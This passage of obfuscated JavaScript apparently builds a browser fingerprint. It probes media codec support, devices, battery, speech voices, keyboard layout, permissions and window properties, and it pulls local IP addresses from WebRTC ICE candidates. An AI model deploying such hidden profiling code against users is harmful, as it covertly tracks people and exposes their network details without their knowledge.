7bb),'video/mp4;\x20codecs=\x22avc1.53006e\x22',_0x2fa163(0x7ba),_0x2fa163(0x2d2),_0x2fa163(0x5c4),_0x2fa163(0x3d7),_0x2fa163(0x994),_0x2fa163(0xad0),_0x2fa163(0x1ab),'video/mp4;\x20codecs=\x22avc1.530416\x22',_0x2fa163(0x761),_0x2fa163(0xd42),'video/mp4;\x20codecs=\x22avc1.530420\x22','video/mp4;\x20codecs=\x22avc1.530428\x22',_0x2fa163(0xa3e),_0x2fa163(0x7dc),_0x2fa163(0xdb4),'video/mp4;\x20codecs=\x22avc1.530433\x22',_0x2fa163(0xb37),_0x2fa163(0xd6c),_0x2fa163(0xc78),'video/mp4;\x20codecs=\x22avc1.53043e\x22',_0x2fa163(0x2bf),_0x2fa163(0x221),_0x2fa163(0x416),_0x2fa163(0xd97),_0x2fa163(0xa21),_0x2fa163(0xcc7),_0x2fa163(0x6aa),'video/mp4;\x20codecs=\x22avc1.56000c\x22','video/mp4;\x20codecs=\x22avc1.56000d\x22','video/mp4;\x20codecs=\x22avc1.560014\x22','video/mp4;\x20codecs=\x22avc1.560015\x22',_0x2fa163(0x9b1),_0x2fa163(0x4ff),_0x2fa163(0x4d5),_0x2fa163(0x627),_0x2fa163(0x1d7),'video/mp4;\x20codecs=\x22avc1.560029\x22',_0x2fa163(0x2ed),_0x2fa163(0xc8e),'video/mp4;\x20codecs=\x22avc1.560033\x22',_0x2fa163(0xbcf),'video/mp4;\x20codecs=\x22avc1.56003c\x22',_0x2fa163(0x539),_0x2fa163(0xda3),'video/mp4;\x20codecs=\x22avc1.56003f\x22',_0x2fa163(0xce2),_0x2fa163(0x5e9),'video/mp4;\x20codecs=\x22avc1.56006e\x22',_0x2fa163(0x6b3),_0x2fa163(0x95e),_0x2fa163(0xb6a),_0x2fa163(0x1d6),_0x2fa163(0x88f),_0x2fa163(0x9ca),'video/mp4;\x20codecs=\x22avc1.560415\x22',_0x2fa163(0xbba),_0x2fa163(0x4fb),_0x2fa163(0x7f3),'video/mp4;\x20codecs=\x22avc1.560420\x22',_0x2fa163(0xa33),_0x2fa163(0xa60),_0x2fa163(0x7fe),_0x2fa163(0x5ba),'video/mp4;\x20codecs=\x22avc1.560433\x22',_0x2fa163(0x1d8),_0x2fa163(0x7e7),_0x2fa163(0xd0f),_0x2fa163(0x1e1),'video/mp4;\x20codecs=\x22avc1.56043f\x22',_0x2fa163(0xbae),'video/mp4;\x20codecs=\x22avc1.560450\x22',_0x2fa163(0x793),_0x2fa163(0xd53),_0x2fa163(0xda4),'video/mp4;\x20codecs=\x22avc1.56100b\x22',_0x2fa163(0xa69),_0x2fa163(0x98b),'video/mp4;\x20codecs=\x22avc1.561014\x22',_0x2fa163(0x8ff),'video/mp4;\x20codecs=\x22avc1.561016\x22',_0x2fa163(0xb1d),_0x2fa163(0x553),'video/mp4;\x20codecs=\x22avc1.561020\x22',_0x2fa163(0xce4),_0x2fa163(0xa8e),'video/mp4;\x20codecs=\x22avc1.56102a\x22',_0x2fa163(0x1ae),_0x2fa163(0x976),_0x2fa163(0x409),'video/mp4;\x20codecs=\x22avc1.56103c\x22',_0x2fa163(0x306),'video/mp4;\x20codecs=\x22avc1.56103e\x22',_0x2fa163(0x842),_0x2fa163(0x4a3),'video/mp4;\x20codecs=\x22avc1.561050\x22',_0x2fa163(0xa39),_0x2fa163(0xb9c),_0x2fa163(0xaf7),'video/mp4;\x20codecs=\x22avc1.58000b\x22','video/mp4;\x20codecs=\x22avc1.58000c\x22',_0x2fa163(0x3b3),_0x2fa163(0x2cc),'video/mp4;\x20codecs=\x22avc1.580015\x22',_0x2fa163(0x99d),_0x2fa163(0x8f8),_0x2fa163(0x373),_0x2fa163(0xc98),_0x2fa163(0x49f),_0x2fa163(0x7a3),_0x2fa163(0x8ec),_0x2fa163(0xa6a),_0x2fa163(0xbbc),_0x2fa163(0x32f),_0x2fa163(0x533),_0x2fa163(0xb75),_0x2fa163(0x55e),_0x2fa163(0xb47),_0x2fa163(0x8e4),_0x2fa163(0xc8f),'video/mp4;\x20codecs=\x22avc1.58006e\x22',_0x2fa163(0xb03),_0x2fa163(0x73a),_0x2fa163(0x200),'video/mp4;\x20codecs=\x22avc1.64000c\x22',_0x2fa163(0x276),_0x2fa163(0x415),_0x2fa163(0xb6e),_0x2fa163(0xb68),'video/mp4;\x20codecs=\x22avc1.64001E,\x20mp4a.40.2\x22',_0x2fa163(0x762),'video/mp4;\x20codecs=\x22avc1.64001f\x22',_0x2fa163(0x93b),_0x2fa163(0x234),_0x2fa163(0x911),_0x2fa163(0x980),_0x2fa163(0x840),_0x2fa163(0x321),_0x2fa163(0xb83),_0x2fa163(0x3cd),_0x2fa163(0xd7b),_0x2fa163(0x72f),_0x2fa163(0xb9e),_0x2fa163(0xb10),_0x2fa163(0x760),_0x2fa163(0x478),_0x2fa163(0xcb5),'video/mp4;\x20codecs=\x22avc1.64080a\x22',_0x2fa163(0x20f),_0x2fa163(0x7e3),_0x2fa163(0x526),_0x2fa163(0x600),_0x2fa163(0x3e0),'video/mp4;\x20codecs=\x22avc1.640816\x22',_0x2fa163(0x528),_0x2fa163(0xb88),_0x2fa163(0xaa4),'video/mp4;\x20codecs=\x22avc1.640828\x22',_0x2fa163(0x98a),_0x2fa163(0xbc0),_0x2fa163(0x199),'video/mp4;\x20codecs=\x22avc1.640833\x22',_0x2fa163(0xbd8),_0x2fa163(0xcbb),_0x2fa163(0x7d1),'video/mp4;\x20codecs=\x22avc1.64083e\x22',_0x2fa163(0x7db),_0x2fa163(0x9be),_0x2fa163(0x846),_0x2fa163(0xcc8),_0x2fa163(0xd21),_0x2fa163(0x8e0),_0x2fa163(0xc0e),_0x2fa163(0xbd0),_0x2fa163(0x8f1),'video/mp4;\x20codecs=\x22avc1.6e0014\x22',_0x2fa163(0xd8b),'video/mp4;\x20codecs=\x22avc1.6e0016\x22',_0x2fa163(0x2ba),_0x2fa163(0x690),_0x2fa163(0xbc2),_0x2fa163(0x76e),'video/mp4;\x20codecs=\x22avc1.6e0029\x22',_0x2fa163(0xa92),_0x2fa163(0xdbc),'video/mp4;\x20codecs=\x22avc1.6e0033\x22',_0x2fa163(0x652),_0x2fa163(0x66c),_0x2fa163(0xbee),_0x2fa163(0xcb0),'video/mp4;\x20codecs=\x22avc1.6e003f\x22','video/mp4;\x20codecs=\x22avc1.6e0040\x22',_0x2fa163(0x68b),_0x2fa163(0x5fa),'video/mp4;\x20codecs=\x22avc1.6e0085\x22',_0x2fa163(0x1f5),_0x2fa163(0x8b6),_0x2fa163(0xc1e),_0x2fa163(0x7b6),'video/mp4;\x20codecs=\x22avc1.6e1014\x22',_0x2fa163(0xa5c),_0x2fa163(0x6de),_0x2fa163(0x52e),_0x2fa163(0x5be),_0x2fa163(0x83f),_0x2fa163(0x9c0),_0x2fa163(0xaa5),_0x2fa163(0x3cc),'video/mp4;\x20codecs=\x22avc1.6e1032\x22',_0x2fa163(0xd99),_0x2fa163(0x556),_0x2fa163(0x57e),_0x2fa163(0x1f8),_0x2fa163(0xb8f),_0x2fa163(0x617),_0x2fa163(0xb52),_0x2fa163(0xa12),_0x2fa163(0x851),_0x2fa163(0x7c2),_0x2fa163(0xaa9),_0x2fa163(0x254),_0x2fa163(0xdae),'video/mp4;\x20codecs=\x22avc1.76000d\x22',_0x2fa163(0x23a),_0x2fa163(0x941),_0x2fa163(0x7d6),_0x2fa163(0x667),'video/mp4;\x20codecs=\x22avc1.76001f\x22',_0x2fa163(0xa24),_0x2fa163(0x6a0),_0x2fa163(0x8da),'video/mp4;\x20codecs=\x22avc1.76002a\x22',_0x2fa163(0x6e5),_0x2fa163(0x7fd),_0x2fa163(0xc79),_0x2fa163(0x2d5),_0x2fa163(0xd5b),_0x2fa163(0x34a),_0x2fa163(0x253),_0x2fa163(0x1ed),_0x2fa163(0x568),'video/mp4;\x20codecs=\x22avc1.76006e\x22',_0x2fa163(0x9d6),'video/mp4;\x20codecs=\x22avc1.7a000a\x22',_0x2fa163(0xc87),'video/mp4;\x20codecs=\x22avc1.7a000c\x22','video/mp4;\x20codecs=\x22avc1.7a000d\x22',_0x2fa163(0x235),'video/mp4;\x20codecs=\x22avc1.7a0015\x22',_0x2fa163(0xdb5),'video/mp4;\x20codecs=\x22avc1.7a001e\x22','video/mp4;\x20codecs=\x22avc1.7a001f\x22',_0x2fa163(0x42d),_0x2fa163(0x300),_0x2fa163(0xd49),_0x2fa163(0x5f5),_0x2fa163(0x1b8),_0x2fa163(0x340),_0x2fa163(0x7d5),_0x2fa163(0xaaf),_0x2fa163(0x4ed),_0x2fa163(0x31e),'video/mp4;\x20codecs=\x22avc1.7a003f\x22',_0x2fa163(0x501),'video/mp4;\x20codecs=\x22avc1.7a0050\x22','video/mp4;\x20codecs=\x22avc1.7a006e\x22','video/mp4;\x20codecs=\x22avc1.7a0085\x22',_0x2fa163(0x981),_0x2fa163(0xcd2),_0x2fa163(0x56a),_0x2fa163(0xc99),_0x2fa163(0xd09),'video/mp4;\x20codecs=\x22avc1.7a1015\x22',_0x2fa163(0x2ab),_0x2fa163(0x381),_0x2fa163(0x382),_0x2fa163(0xd7a),_0x2fa163(0x6c7),_0x2fa163(0x2d8),_0x2fa163(0x9ce),'video/mp4;\x20codecs=\x22avc1.7a1032\x22',_0x2fa163(0x8c7),_0x2fa163(0xd87),_0x2fa163(0xc86),'video/mp4;\x20codecs=\x22avc1.7a103d\x22','video/mp4;\x20codecs=\x22avc1.7a103e\x22',_0x2fa163(0x632),'video/mp4;\x20codecs=\x22avc1.7a1040\x22',_0x2fa163(0x847),_0x2fa163(0x349),_0x2fa163(0x8ed),_0x2fa163(0x579),_0x2fa163(0x643),_0x2fa163(0x266),_0x2fa163(0x2cd),'video/mp4;\x20codecs=\x22avc1.800014\x22',_0x2fa163(0x345),_0x2fa163(0x8d8),_0x2fa163(0xd92),_0x2fa163(0x664),_0x2fa163(0x30c),_0x2fa163(0x719),'video/mp4;\x20codecs=\x22avc1.800029\x22',_0x2fa163(0x356),'video/mp4;\x20codecs=\x22avc1.800032\x22',_0x2fa163(0x6ba),'video/mp4;\x20codecs=\x22avc1.800034\x22',_0x2fa163(0xa78),_0x2fa163(0xa28),_0x2fa163(0x6b6),_0x2fa163(0xd0d),_0x2fa163(0x855),_0x2fa163(0xcdd),'video/mp4;\x20codecs=\x22avc1.80006e\x22',_0x2fa163(0x607),_0x2fa163(0x44c),_0x2fa163(0xc94),_0x2fa163(0x308),_0x2fa163(0x7c4),'video/mp4;\x20codecs=\x22avc1.8a0014\x22',_0x2fa163(0x332),_0x2fa163(0x329),_0x2fa163(0x1f1),_0x2fa163(0xad6),'video/mp4;\x20codecs=\x22avc1.8a0020\x22',_0x2fa163(0x83b),_0x2fa163(0x7c9),_0x2fa163(0xda5),_0x2fa163(0x709),_0x2fa163(0x6e9),_0x2fa163(0xc14),_0x2fa163(0x1af),_0x2fa163(0x44d),_0x2fa163(0x1ef),_0x2fa163(0x567),_0x2fa163(0xc4c),_0x2fa163(0x9d3),_0x2fa163(0x3ee),_0x2fa163(0x2ad),'video/mp4;\x20codecs=\x22avc1.f4000a\x22',_0x2fa163(0x209),'video/mp4;\x20codecs=\x22avc1.f4000c\x22',_0x2fa163(0x57f),_0x2fa163(0xacb),_0x2fa163(0xcae),_0x2fa163(0xc06),_0x2fa163(0x9c2),_0x2fa163(0xb67),_0x2fa163(0xace),_0x2fa163(0xa0e),_0x2fa163(0x3ec),'video/mp4;\x20codecs=\x22avc1.f4002a\x22','video/mp4;\x20codecs=\x22avc1.f40032\x22',_0x2fa163(0x7be),'video/mp4;\x20codecs=\x22avc1.f40034\x22',_0x2fa163(0xcf4),'video/mp4;\x20codecs=\x22avc1.f4003d\x22',_0x2fa163(0xae6),'video/mp4;\x20codecs=\x22avc1.f4003f\x22','video/mp4;\x20codecs=\x22avc1.f40040\x22','video/mp4;\x20codecs=\x22avc1.f40050\x22',_0x2fa163(0x743),_0x2fa163(0x51e),_0x2fa163(0xadd),'video/mp4;\x20codecs=\x22avc1.f4100b\x22',_0x2fa163(0x33e),'video/mp4;\x20codecs=\x22avc1.f4100d\x22',_0x2fa163(0xc9d),'video/mp4;\x20codecs=\x22avc1.f41015\x22',_0x2fa163(0x81c),_0x2fa163(0x737),_0x2fa163(0x6e8),_0x2fa163(0x658),_0x2fa163(0xac1),_0x2fa163(0xc8c),'video/mp4;\x20codecs=\x22avc1.f4102a\x22',_0x2fa163(0x731),_0x2fa163(0x3fb),_0x2fa163(0x720),_0x2fa163(0xaea),'video/mp4;\x20codecs=\x22avc1.f4103d\x22',_0x2fa163(0xa7d),'video/mp4;\x20codecs=\x22avc1.f4103f\x22','video/mp4;\x20codecs=\x22avc1.f41040\x22',_0x2fa163(0xaf5),_0x2fa163(0xc38),_0x2fa163(0x655),_0x2fa163(0x295),_0x2fa163(0x9b7),_0x2fa163(0xa2e),_0x2fa163(0x8ac),_0x2fa163(0x5de),'video/mp4;\x20codecs=\x22avcp\x22',_0x2fa163(0x734),_0x2fa163(0x5ab),'video/mp4;\x20codecs=\x22dvhe\x22',_0x2fa163(0x576),_0x2fa163(0xd3b),'video/mp4;\x20codecs=\x22encs\x22',_0x2fa163(0x2e4),_0x2fa163(0x425),_0x2fa163(0x26a),_0x2fa163(0x37a),'video/mp4;\x20codecs=\x22hev1\x22',_0x2fa163(0xac3),_0x2fa163(0x967),'video/mp4;\x20codecs=\x22hvc1\x22','video/mp4;\x20codecs=\x22hvc1.1.6.L93.90\x22',_0x2fa163(0x1ba),'video/mp4;\x20codecs=\x22hvt1\x22',_0x2fa163(0x445),_0x2fa163(0x995),'video/mp4;\x20codecs=\x22lhe1\x22','video/mp4;\x20codecs=\x22lht1\x22',_0x2fa163(0x1f3),_0x2fa163(0x811),'video/mp4;\x20codecs=\x22mett\x22',_0x2fa163(0x24f),_0x2fa163(0x485),_0x2fa163(0xbc4),'video/mp4;\x20codecs=\x22mp4a.40.02\x22','video/mp4;\x20codecs=\x22mp4a.40.29\x22',_0x2fa163(0x91f),_0x2fa163(0x9b4),_0x2fa163(0x6cf),_0x2fa163(0xa6d),_0x2fa163(0xc74),'video/mp4;\x20codecs=\x22mp4v.20.8,\x20mp4a.40.2\x22','video/mp4;\x20codecs=\x22mvc1\x22',_0x2fa163(0x8a4),_0x2fa163(0x487),_0x2fa163(0x8aa),_0x2fa163(0xb29),_0x2fa163(0x4a6),_0x2fa163(0x8d1),_0x2fa163(0x869),_0x2fa163(0x5b1),_0x2fa163(0x8cf),_0x2fa163(0x65b),'video/mp4;\x20codecs=\x22resv\x22',_0x2fa163(0xc0d),_0x2fa163(0xd5a),_0x2fa163(0x6ce),_0x2fa163(0x81b),_0x2fa163(0x53f),_0x2fa163(0x525),_0x2fa163(0xb93),_0x2fa163(0x9f9),_0x2fa163(0x83d),_0x2fa163(0x4b0),_0x2fa163(0x9d7),_0x2fa163(0xc2d),_0x2fa163(0x3e9),_0x2fa163(0x30d),_0x2fa163(0xae2),_0x2fa163(0xbd9),_0x2fa163(0xb55),_0x2fa163(0xdbd),_0x2fa163(0x756),_0x2fa163(0xd88),_0x2fa163(0xb05),'video/mp4;\x20codecs=\x22vp09.00.50.08\x22',_0x2fa163(0xac2),_0x2fa163(0xb0f),_0x2fa163(0xb3e),_0x2fa163(0x888),_0x2fa163(0x7f6),_0x2fa163(0x27b),'video/mpeg',_0x2fa163(0x93a),_0x2fa163(0x787),_0x2fa163(0x585),_0x2fa163(0x389),_0x2fa163(0x660),'video/ogg;\x20codecs=\x22dirac,\x20vorbis\x22',_0x2fa163(0x6fa),'video/ogg;\x20codecs=\x22theora\x22',_0x2fa163(0xd91),'video/ogg;\x20codecs=\x22theora,\x20speex\x22',_0x2fa163(0x473),'video/ogg;\x20codecs=\x22vp8\x22',_0x2fa163(0xb7c),'video/ogg;\x20codecs=speex',_0x2fa163(0x906),_0x2fa163(0x6d8),_0x2fa163(0xc5f),_0x2fa163(0x8fa),_0x2fa163(0x909),_0x2fa163(0xce7),_0x2fa163(0x298),'video/webm;\x20codecs=\x22vp09.02.10.08\x22',_0x2fa163(0x3b9),'video/webm;\x20codecs=\x22vp8,\x20opus\x22',_0x2fa163(0x311),'video/webm;\x20codecs=\x22vp8.0\x22',_0x2fa163(0x8f0),_0x2fa163(0x2f0),_0x2fa163(0x4cc),_0x2fa163(0x752),_0x2fa163(0xbb2),_0x2fa163(0x380),'video/x-flv',_0x2fa163(0xbef),_0x2fa163(0x28f),_0x2fa163(0x984),_0x2fa163(0x8fc),'video/x-matroska;\x20codecs=\x22theora\x22',_0x2fa163(0xc47),_0x2fa163(0x338),_0x2fa163(0x899),_0x2fa163(0x27f),_0x2fa163(0x509),'video/x-ms-wmv','video/x-msvideo','video/x-theora'],_0x1468e7=[],_0x45c44b=document[_0x2fa163(0xbff)](_0x2fa163(0x547)),_0xceae36=new Audio(),_0x550a40=_0x2fa163(0x742)in window;return await _0x3c5642(_0x2a6962,0xf,_0x386408=>{const _0x375785=_0x2fa163;try{const _0x58b06a={'mimeType':_0x386408},_0x4c272d=_0xceae36[_0x375785(0xc65)](_0x386408),_0x50bed9=_0x45c44b[_0x375785(0xc65)](_0x386408),_0x453547=MediaSource[_0x375785(0x4f4)](_0x386408),_0x4282ff=_0x550a40?MediaRecorder[_0x375785(0x4f4)](_0x386408):![];_0x4c272d&&(_0x58b06a[_0x375785(0x271)]=_0x4c272d),_0x50bed9&&(_0x58b06a[_0x375785(0xa4d)]=_0x50bed9),_0x453547&&(_0x58b06a[_0x375785(0x2f9)]=_0x453547),_0x4282ff&&(_0x58b06a[_0x375785(0xdc4)]=_0x4282ff),(_0x58b06a[_0x375785(0x271)]||_0x58b06a[_0x375785(0xa4d)]||_0x58b06a['mediaSource']||_0x58b06a[_0x375785(0xdc4)])&&_0x1468e7['push'](_0x58b06a);}catch(_0xd19066){}}),_0x1468e7;},_0x10dd99=async()=>{const _0x384040=_0x4728;try{return await navigator['mediaDevices'][_0x384040(0xb18)]();}catch(_0x429b05){}return null;},_0x3ea0bc=()=>{return new Promise(function(_0x5c4738){const _0x4b48de=_0x4728;_0x4b48de(0xb2e)in navigator?navigator['getBattery']()[_0x4b48de(0x1c0)](function(_0x377849){const _0x3cb940=_0x4b48de;_0x5c4738({'charging':_0x377849[_0x3cb940(0x474)],'chargingTime':_0x377849[_0x3cb940(0x85c)],'dischargingTime':_0x377849[_0x3cb940(0xb94)],'level':_0x377849[_0x3cb940(0xc4e)]});}):_0x5c4738({});});},_0x350f49=()=>{const _0x5ea9ba=_0x4728,_0x3ad76e=[];let _0x578e94=window['RTCPeerConnection']||window[_0x5ea9ba(0x6f6)]||window[_0x5ea9ba(0x4f8)];return new Promise(function(_0x527d7a){const _0x1decaa=_0x5ea9ba;try{if(_0x578e94){let _0x2ea549=new _0x578e94({'iceServers':[{'urls':_0x1decaa(0x1b1)}]}),_0x1b6f78=function(){},_0x43ad20=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/,_0x571a2d=/^(192\.168\.|169\.254\.|10\.|172\.(1[6-9]|2\d|3[01]))/g;_0x2ea549['createDataChannel'](''),setTimeout(function(){_0x527d7a(_0x3ad76e);},0x7d0);let _0x7bcfbe=_0x2ea549['createOffer']();_0x7bcfbe instanceof Promise?_0x7bcfbe[_0x1decaa(0x1c0)](function(_0x4b7a02){return _0x2ea549['setLocalDescription'](_0x4b7a02);})[_0x1decaa(0x1c0)](function(){}):_0x2ea549['createOffer'](function(_0x2f5d29){const _0x87c868=_0x1decaa;_0x2ea549[_0x87c868(0xb15)](_0x2f5d29,_0x1b6f78,_0x1b6f78);},_0x1b6f78),_0x2ea549[_0x1decaa(0x91b)]=function(_0x150ac4){const _0xbd855f=_0x1decaa;if(_0x150ac4&&_0x150ac4[_0xbd855f(0xc3f)]&&_0x150ac4[_0xbd855f(0xc3f)][_0xbd855f(0xc3f)]){let _0xc2a930=_0x43ad20[_0xbd855f(0x36d)](_0x150ac4[_0xbd855f(0xc3f)][_0xbd855f(0xc3f)]);_0x3ad76e[_0xbd855f(0x1cf)]({'candidate':_0x150ac4[_0xbd855f(0xc3f)][_0xbd855f(0xc3f)],'reg':_0xc2a930});}};}else _0x527d7a(_0x3ad76e);}catch(_0x1a55c2){_0x527d7a(_0x3ad76e);}});},_0xe000f8=()=>{return new Promise(async _0x4ab1eb=>{const _0x336f82=_0x4728;try{const _0x4bbdab=window,_0x6e6ea1='speechSynthesis'in _0x4bbdab;_0x6e6ea1&&speechSynthesis[_0x336f82(0x925)](),await new Promise(setTimeout)[_0x336f82(0x82b)](_0x37d28b=>_0x37d28b);if(!_0x6e6ea1)return _0x4ab1eb([]);let _0x4d66c9=![];const _0x1f7fc2=()=>{const _0x2b7e94=_0x336f82,_0x110d6a=_0x4bbdab[_0x2b7e94(0x3d3)][_0x2b7e94(0x925)]();if(!_0x110d6a||!_0x110d6a[_0x2b7e94(0x624)])return;_0x4d66c9=!![];const _0x527065=_0x110d6a[_0x2b7e94(0x436)](_0x9177e0=>({'default':_0x9177e0[_0x2b7e94(0x5bc)],'lang':_0x9177e0['lang'],'localService':_0x9177e0[_0x2b7e94(0xd9c)],'name':_0x9177e0[_0x2b7e94(0x62a)],'voiceURI':_0x9177e0['voiceURI']}));return _0x4ab1eb(_0x527065);};_0x1f7fc2(),_0x4bbdab[_0x336f82(0x3d3)][_0x336f82(0xaaa)]=_0x1f7fc2;const _0x5e3e16=0x3e8;setTimeout(()=>{if(_0x4d66c9)return;return _0x4ab1eb([]);},_0x5e3e16);}catch(_0x29034f){return _0x4ab1eb([]);}});},_0x15dcb3=async()=>{const _0x2dcfca=_0x4728,_0x47c6db=document['createElement'](_0x2dcfca(0xc19));document[_0x2dcfca(0xa4e)]['appendChild'](_0x47c6db);const _0x594f68={},_0x56a0c2=_0x47c6db[_0x2dcfca(0x8cb)]['getComputedStyle'](_0x47c6db[_0x2dcfca(0x7a2)][_0x2dcfca(0xa4e)]);for(const _0x1c581 in _0x56a0c2){_0x594f68[_0x1c581]=_0x56a0c2[_0x1c581];}return _0x47c6db['remove'](),_0x594f68;},_0x3fc6e1=async()=>{const _0x17dd45=_0x4728;if(!(_0x17dd45(0xb8d)in navigator&&navigator[_0x17dd45(0xb8d)]))return[];const _0x411535=[_0x17dd45(0x7d0),_0x17dd45(0x3b2),_0x17dd45(0xab0),_0x17dd45(0x8b3),_0x17dd45(0x64b),'KeyD','KeyE',_0x17dd45(0x795),_0x17dd45(0x1a6),_0x17dd45(0x270),'KeyI','KeyJ','KeyK',_0x17dd45(0x618),'KeyM',_0x17dd45(0xb69),'KeyO',_0x17dd45(0x7c5),_0x17dd45(0xd2a),_0x17dd45(0xd79),_0x17dd45(0x23b),_0x17dd45(0x685),_0x17dd45(0x35c),'KeyV','KeyW',_0x17dd45(0x50d),_0x17dd45(0xacf),'KeyZ',_0x17dd45(0x9df),_0x17dd45(0xb59),_0x17dd45(0x3ea),'Digit4',_0x17dd45(0x290),_0x17dd45(0x85f),_0x17dd45(0x1c4),_0x17dd45(0x765),_0x17dd45(0xa1d),'Digit0',_0x17dd45(0xb00),'Escape',_0x17dd45(0xd35),_0x17dd45(0x1a8),_0x17dd45(0x80a),_0x17dd45(0x238),_0x17dd45(0x25b),_0x17dd45(0x881),'BracketRight','Backslash',_0x17dd45(0x865),_0x17dd45(0x728),_0x17dd45(0x838),_0x17dd45(0x5b5),_0x17dd45(0xc29),_0x17dd45(0xc61),_0x17dd45(0xa20),'F1','F2','F3','F4','F5','F6','F7','F8','F9',_0x17dd45(0x70c),'F11',_0x17dd45(0xaf0),'F13','F14',_0x17dd45(0xc67),_0x17dd45(0x24e),_0x17dd45(0x530),_0x17dd45(0xb82),_0x17dd45(0xd3c),'F20','F21',_0x17dd45(0x46c),_0x17dd45(0x5fb),_0x17dd45(0xb8e),_0x17dd45(0x590),_0x17dd45(0x3df),_0x17dd45(0x60d),_0x17dd45(0x50c),_0x17dd45(0x4f6),_0x17dd45(0x36c),_0x17dd45(0xd9d),'End',_0x17dd45(0x450),'ArrowRight',_0x17dd45(0x605),_0x17dd45(0x90b),_0x17dd45(0x7f5),_0x17dd45(0xd3d),_0x17dd45(0x587),_0x17dd45(0x3b8),_0x17dd45(0x303),'Numpad4',_0x17dd45(0x312),'Numpad6',_0x17dd45(0xdaa),_0x17dd45(0xcf8),_0x17dd45(0x7cf),_0x17dd45(0xb3c),'NumpadDivide',_0x17dd45(0xbc3),_0x17dd45(0x72a),'NumpadAdd',_0x17dd45(0x70d),'NumpadDecimal',_0x17dd45(0xc63),'NumpadParenLeft',_0x17dd45(0x3fd),'IntlBackslash',_0x17dd45(0xcb2),_0x17dd45(0x790),_0x17dd45(0xa5b),_0x17dd45(0x310),_0x17dd45(0x47a),_0x17dd45(0x322),_0x17dd45(0x39a),'AudioVolumeMute',_0x17dd45(0xabd),_0x17dd45(0xa9c),'NumpadComma',_0x17dd45(0x986),_0x17dd45(0xb13),'IntlYen','Convert',_0x17dd45(0xa79),_0x17dd45(0xaa1),_0x17dd45(0x856),_0x17dd45(0x1ad),_0x17dd45(0xccf),'ControlLeft',_0x17dd45(0x5db),_0x17dd45(0x514),_0x17dd45(0xd5e),_0x17dd45(0x4ca),_0x17dd45(0x8b5),_0x17dd45(0x81d),_0x17dd45(0x544),'MediaTrackNext',_0x17dd45(0x8d6),_0x17dd45(0xd5f),'Eject','MediaPlayPause','MediaSelect','LaunchMail',_0x17dd45(0xd73),_0x17dd45(0x88e),'BrowserSearch',_0x17dd45(0x2bd),_0x17dd45(0x31c),_0x17dd45(0xb2c),_0x17dd45(0x286),'BrowserRefresh','BrowserFavorites'],_0x4134de=await navigator[_0x17dd45(0xb8d)]['getLayoutMap']();return _0x411535[_0x17dd45(0x4b5)]((_0x3a7792,_0x194e5c)=>{const _0x4a5b22=_0x17dd45;return _0x3a7792[_0x194e5c]=_0x4134de[_0x4a5b22(0x736)](_0x194e5c),_0x3a7792;},{});},_0x4ca5de=async()=>{const _0x430559=_0x4728;return Object[_0x430559(0x64c)](window)['filter'](_0x50f29b=>!/_|\d{3,}/[_0x430559(0x68f)](_0x50f29b));},_0x33a457=async()=>{const _0x2e69e8=_0x4728,_0x547e67=[];for(const _0x38ed9f in document[_0x2e69e8(0x431)]){_0x547e67[_0x2e69e8(0x1cf)](_0x38ed9f);}return _0x547e67;},_0x565139=async()=>{const _0xd7e7b7=_0x4728,_0x2a144b=['storage-access',_0xd7e7b7(0x1cf),_0xd7e7b7(0xa0d),'device-info',_0xd7e7b7(0x2dc),_0xd7e7b7(0x1fc),_0xd7e7b7(0x7f9),'background-sync',_0xd7e7b7(0x4b3),'gyroscope',_0xd7e7b7(0x89a),'screen-wake-lock',_0xd7e7b7(0xadc),'clipboard-read','clipboard-write',_0xd7e7b7(0x7a7),'periodic-background-sync',_0xd7e7b7(0x218),_0xd7e7b7(0x6a3),_0xd7e7b7(0x396),_0xd7e7b7(0xce8),_0xd7e7b7(0x63c),_0xd7e7b7(0x6e3),_0xd7e7b7(0x6a5),_0xd7e7b7(0x919),'nfc',_0xd7e7b7(0x3a8),_0xd7e7b7(0x5f3),_0xd7e7b7(0x46d),_0xd7e7b7(0x779)],_0x3a1465={};return await Promise[_0xd7e7b7(0x947)](_0x2a144b[_0xd7e7b7(0x436)](_0x345366=>new Promise(_0x56a255=>{const _0x52e08b=_0xd7e7b7;navigator['permissions'][_0x52e08b(0x745)]({'name':_0x345366})['then'](({state:_0x66728f})=>{_0x3a1465[_0x345366]={'state':_0x66728f},_0x56a255();})[_0x52e08b(0x82b)](_0x30b3c9=>{const _0x298b32=_0x52e08b;_0x3a1465[_0x345366]={'exType':_0x30b3c9[_0x298b32(0x7df)][_0x298b32(0x62a)],'msg':_0x30b3c9[_0x298b32(0x9de)]},_0x56a255();});}))),_0x3a1465;},_0x1f106d={};return await Promise[_0x552156(0x947)]([_0x17acc5(_0x1f106d,_0x552156(0x8ee),_0x31ba74),_0x17acc5(_0x1f106d,_0x552156(0xa0a),_0x54b774),_0x17acc5(_0x1f106d,_0x552156(0x773),_0x37e67a),_0x17acc5(_0x1f106d,_0x552156(0xc55),_0x4be651),_0x17acc5(_0x1f106d,_0x552156(0xc18),_0x574056),_0x17acc5(_0x1f106d,'document',_0x25b6ff),_0x17acc5(_0x1f106d,_0x552156(0x668),_0x4b3404),_0x17acc5(_0x1f106d,'body',_0x66c039),_0x17acc5(_0x1f106d,_0x552156(0xc08),_0x1bff2d),_0x17acc5(_0x1f106d,'webgl2',_0x12e87a),_0x17acc5(_0x1f106d,_0x552156(0x759),_0x30308e),_0x17acc5(_0x1f106d,_0x552156(0x97e),_0x10dd99),_0x17acc5(_0x1f106d,_0x552156(0xa37),_0x15dcb3),_0x17acc5(_0x1f106d,_0x552156(0x6c8),_0x3ea0bc),_0x17acc5(_0x1f106d,_0x552156(0x2c9),_0xe000f8),_0x17acc5(_0x1f106d,_0x552156(0x36a),_0x350f49),_0x17acc5(_0x1f106d,_0x552156(0xb8d),_0x3fc6e1),_0x17acc5(_0x1f106d,_0x552156(0x2fd),_0x4ca5de),_0x17acc5(_0x1f106d,_0x552156(0x620),_0x33a457),_0x17acc5(_0x1f106d,_0x552156(0xc3c),_0x565139)]),JSON[_0x552156(0x8bb)](_0x1f106d);});function _0xf279(){const 